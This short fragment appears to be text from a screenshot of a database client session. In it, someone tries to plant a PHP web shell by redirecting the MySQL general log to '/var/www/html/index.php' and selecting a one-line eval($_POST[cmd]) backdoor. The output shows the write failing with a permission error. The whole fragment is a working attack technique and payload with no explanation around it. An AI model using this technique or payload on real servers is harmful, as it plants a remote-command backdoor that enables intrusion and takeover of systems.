 Execute | JSON
17 set global general_log = on; File '/var/www/html/index.php' not found (Errcode: 13
18
Execute | JSON
19 set global general_log_file = '/var/www/html/index.php';
20
Execute | JSON
21 select '<?php eval($_POST[cmd]);?>';
Result
搜索结果集 1 耗时: 4ms
File '/var/www/html/index.php' not found (Errcode: 13 - Permission denied)